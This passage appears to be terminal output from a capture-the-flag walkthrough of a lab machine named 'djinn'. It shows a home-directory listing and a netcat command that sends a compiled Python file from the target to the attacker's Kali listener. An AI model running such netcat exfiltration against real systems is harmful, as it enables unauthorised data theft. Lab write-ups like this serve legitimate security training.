 sam@djinn:/home/sam$ ls -al
ls -al
total 36
drwxr-x--- 4 sam  sam  4096 Nov 14  2019 .
drwxr-xr-x 4 root root 4096 Nov 14  2019 ..
-rw------- 1 root root  417 Nov 14  2019 .bash_history
-rw-r--r-- 1 root root  220 Oct 20  2019 .bash_logout
-rw-r--r-- 1 sam  sam  3771 Oct 20  2019 .bashrc
drwx------ 2 sam  sam  4096 Nov 11  2019 .cache
drwx------ 3 sam  sam  4096 Oct 20  2019 .gnupg
-rw-r--r-- 1 sam  sam   807 Oct 20  2019 .profile
-rw-r--r-- 1 sam  sam  1749 Nov  7  2019 .pyc
-rw-r--r-- 1 sam  sam     0 Nov  7  2019 .sudo_as_admin_successful
sam@djinn:/home/sam$ nc 192.168.43.212 9002 <.pyc
nc 192.168.43.212 9002 <.pyc
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# nc -lp 9002 >1.pyc